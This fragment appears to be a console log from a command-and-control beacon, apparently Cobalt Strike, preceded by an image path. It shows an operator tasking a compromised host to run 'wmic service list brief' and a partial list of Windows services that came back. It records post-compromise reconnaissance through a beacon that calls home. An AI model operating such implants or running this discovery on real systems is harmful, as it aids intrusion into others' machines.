 beacon> shell wmic service list brief
[*] Tasked beacon to run: wmic service list brief
[+] host called home, sent: 54 bytes
[+] received output:
ExitCode  Name                                 ProcessId  StartMode  State    Status
0         AeLookupSvc                          0          Manual     Stopped  OK
1077      ALG                                  0          Manual     Stopped  OK
1077      AppIDSvc                             0          Manual     Stopped  OK
1077      Appinfo                              0          Manual     Stopped  OK
1077      AppMgmt                              0          Manual     Stopped  OK